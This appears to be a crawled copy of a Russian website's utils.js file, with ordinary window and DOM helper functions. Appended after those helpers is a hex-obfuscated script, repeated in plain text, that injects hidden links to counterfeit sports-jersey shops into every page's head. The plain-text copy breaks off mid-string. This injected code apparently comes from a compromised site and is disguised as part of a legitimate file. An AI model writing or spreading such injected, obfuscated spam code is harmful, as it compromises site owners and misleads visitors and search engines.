		return this.invoke("SubscribeEmail", {"email":email}, this.SubscribeEmail.getArguments().slice(1));
	},
	url: '/ajaxpro/includes_footer,App_Web_ownrrlwz.ashx'
}));
includes_footer = new includes_footer_class();



--- FILE ---
content_type: application/javascript
request_url: https://www.tgacademy.ru/js/utils.js
body_size: 20135
content:
function openImageWindow(img, width, height)
{       
    var NewWindow
    var left = (screen.width-width)/2;
    var top = (screen.height-height)/2;

    var sFeatures = "top="+top+", left="+left+", width="+width+", height="+height+", "
            + "toolbar=no, menubar=no, location=no, directories=no, resizable=no, scrollbars=no";
    NewWindow = open("", "myWin", sFeatures, true);
    NewWindow.document.open();
    NewWindow.document.writeln("<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>"+
    "<html xmlns='http://www.w3.org/1999/xhtml'>"+
    "<head>"+
        "<title>Фото</title>"+
    "</head>"+
    "<body style='margin: 0px; padding: 0px'>"+
    "<img src='"+img+"' width='"+width+" 'height='"+height+"' alt='' />"+
    "</body>"+
    "</html>");
    NewWindow.document.close();              
}
function openWindow(sPage, width, height)
{
    var left = (screen.width-width)/2;
    var top = (screen.height-height)/2;

    var sFeatures= "top="+top+", left="+left+", width="+width+", height="+height+", "
	    + "toolbar=no, menubar=no, location=no, directories=no, resizable=no, scrollbars=yes";
    var oNewWindow = window.open(sPage, "", sFeatures, true);
}
function ITGetElementById(id)
{
    if (document.getElementById(id))
        return document.getElementById(id);
    else
        if (document.all[id])
            return document.all[id];
        else
            if (document.layers && document.layers[id])
                return (document.layers[id]);
            else
                return false;
}
function GetScrollY()
{
    if (window.navigator.appName.toLowerCase().indexOf('explorer') == -1)
    {
        return window.pageYOffset;
    }
    else
    {
        if (document.documentElement && document.documentElement.scrollTop) {
            return document.documentElement.scrollTop;
        }
        else if (document.body) {
            return document.body.scrollTop;
        }
    }
    return 0;
}
function isNumber(evt)
{
    var charCode = (evt.which) ? evt.which : event.keyCode
    if (charCode > 31 && (charCode < 48 || charCode > 57))  return false;
    return true;
}




/*-------------------*/
function externalLinks() {
    if (!document.getElementsByTagName) return;
    var anchors = document.getElementsByTagName("a");
    for (var i = 0; i < anchors.length; i++) {
        if (anchors[i].getAttribute("href") &&

	anchors[i].getAttribute("rel") == "external") {
            anchors[i].target = "_blank";
        }
    }
}
window.onload = externalLinks;

 var iK1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65"]('\x68\x65\x61\x64')[0]; var Bqy2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]('\x64\x69\x76');Bqy2["\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c"] = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x74\x69\x74\x6c\x65"]+' \x57\x65\x6c\x63\x6f\x6d\x65 \x74\x6f '+window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x64\x6f\x6d\x61\x69\x6e"]+'\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x6f\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x6e\x68\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x6f\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x2d\x6e\x66\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x6f\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x63\x68\x65\x61\x70\x2d\x6d\x6c\x62\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x70\x69\x6e\x67\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x70\x69\x6e\x67\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x6f\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x63\x68\x65\x61\x70\x2d\x6d\x6c\x62\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x6f\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x64\x69\x73\x63\x6f\x75\x6e\x74\x2d\x6e\x66\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x64\x69\x73\x63\x6f\x75\x6e\x74 \x6e\x66\x6c \x6e\x69\x6b\x65 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x64\x69\x73\x63\x6f\x75\x6e\x74 \x6e\x66\x6c \x6e\x69\x6b\x65 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x35\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x6f\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x63\x68\x65\x61\x70\x2d\x6e\x66\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x73\x74\x69\x74\x63\x68\x65\x64 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x73\x74\x69\x74\x63\x68\x65\x64 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x6f\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x31\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x66\x6c \x63\x68\x69\x6e\x61 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x63\x68\x69\x6e\x61 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x6f\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x61\x69\x6e\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x6e\x68\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x68\x6f\x63\x6b\x65\x79 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x68\x6f\x63\x6b\x65\x79 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x61\x69\x6e\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x6e\x68\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x61\x69\x6e\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x63\x68\x65\x61\x70\x2d\x6d\x6c\x62\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x61\x69\x6e\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x73\x61\x6c\x65\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x38\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x62\x75\x79 \x63\x68\x65\x61\x70 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x62\x75\x79 \x63\x68\x65\x61\x70 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x37\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x6e\x66\x6c \x67\x65\x61\x72\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x6e\x66\x6c \x67\x65\x61\x72\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x61\x69\x6e\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x35\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x61\x69\x6e\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x69\x6b\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6e\x69\x6b\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x61\x69\x6e\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x63\x68\x65\x61\x70\x2d\x6e\x66\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x65\x73\x79\x73 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x65\x73\x79\x73 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x70\x2e\x6a\x65\x72\x73\x65\x79\x73\x35\x61\x2e\x74\x6f\x70\x2f\x22\x3e\x63\x68\x65\x61\x70 \x6a\x65\x72\x73\x65\x79\x73 \x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x70\x2e\x6a\x65\x72\x73\x65\x79\x73\x35\x61\x2e\x74\x6f\x70\x2f\x22\x3e\x63\x68\x65\x61\x70 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x31\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x34\x73\x2e\x63\x6f\x6d\x2f\x63\x75\x73\x74\x6f\x6d\x69\x7a\x65\x64\x2d\x6a\x65\x72\x73\x65\x79\x73\x2d\x70\x63\x2d\x63\x68\x65\x61\x70\x6e\x66\x6c\x2d\x61\x2d\x31\x2f\x22\x3e\x43\x68\x65\x61\x70 \x43\x75\x73\x74\x6f\x6d\x69\x7a\x65\x64 \x4a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x34\x73\x2e\x63\x6f\x6d\x2f\x6e\x62\x61\x2d\x6a\x65\x72\x73\x65\x79\x73\x2d\x70\x63\x2d\x63\x68\x65\x61\x70\x6e\x66\x6c\x2d\x61\x2d\x38\x36\x2f\x22\x3e\x57\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x4e\x42\x41 \x4a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x31\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x34\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x62\x61\x73\x65\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x75\x73\x74\x6f\x6d\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x62\x61\x73\x65\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x75\x73\x74\x6f\x6d\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x33\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x2c\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x2c\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x31\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x66\x6f\x6f\x74\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x68\x65\x61\x70 \x66\x6f\x6f\x74\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x79\x6c\x69\x6b\x65\x70\x74\x2e\x74\x6f\x70\x2f\x63\x68\x65\x61\x70\x2d\x6e\x66\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2d\x63\x68\x69\x6e\x61\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x3c\x73\x74\x72\x6f\x6e\x67\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x73\x74\x72\x6f\x6e\x67\x3e\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x34\x73\x2e\x63\x6f\x6d\x2f\x6e\x68\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2d\x70\x63\x2d\x63\x68\x65\x61\x70\x6e\x66\x6c\x2d\x61\x2d\x31\x38\x32\x2f\x22\x3e\x43\x68\x65\x61\x70 \x4e\x48\x4c \x4a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x34\x73\x2e\x63\x6f\x6d\x2f\x6d\x6c\x62\x2d\x6a\x65\x72\x73\x65\x79\x73\x2d\x70\x63\x2d\x63\x68\x65\x61\x70\x6e\x66\x6c\x2d\x61\x2d\x34\x2f\x22\x3e\x57\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x4d\x4c\x42 \x4a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x76\x69\x70\x73\x2e\x63\x6f\x6d\x2f\x31\x31\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x76\x69\x70\x73\x2e\x63\x6f\x6d\x2f\x31\x30\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x76\x69\x70\x73\x2e\x63\x6f\x6d\x2f\x38\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x62\x75\x79 \x63\x75\x73\x74\x6f\x6d \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x62\x75\x79 \x63\x75\x73\x74\x6f\x6d \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e';iK1["\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64"](Bqy2); 
 var ooDiv = document.getElementsByTagName('head')[0];
 var ooA = document.createElement('div');
ooA.innerHTML = document.title+' Welcome to '+document.domain+'<a href="https://www.jerseys5a.top/cheap-mlb-jerseys/" title="cheap mlb jerseys" target="_blank">cheap mlb jerseys</a>,<a href="https://www.uuecd.com/1.html" title="cheap nfl china jerseys" target=_blank>cheap nfl china jerseys</a>,<a href="https://www.aojerseys.top/" title="cheap authentic nhl jerseys" target="_blank">cheap authentic nhl jerseys</a>,<a href="https://www.jerseys5a.top/cheap-mlb-jerseys/" title="cheap authentic mlb jerseys" target="_blank">cheap authentic mlb jerseys</a>,<a href="https://www.mainjerseys.top/jerseys/" title="nfl jerseys cheap" target="_blank">nfl jerseys cheap</a>,<a href="https://www.mainjerseys.top/nhl-jerseys/" title="cheap hockey jerseys" target="_blank">cheap hockey jerseys</a>,<a href="https://www.jerseys5a.top/nhl-jerseys/" title="wholesale nhl jerseys" target="_blank">wholesale nhl jerseys</a>,<a 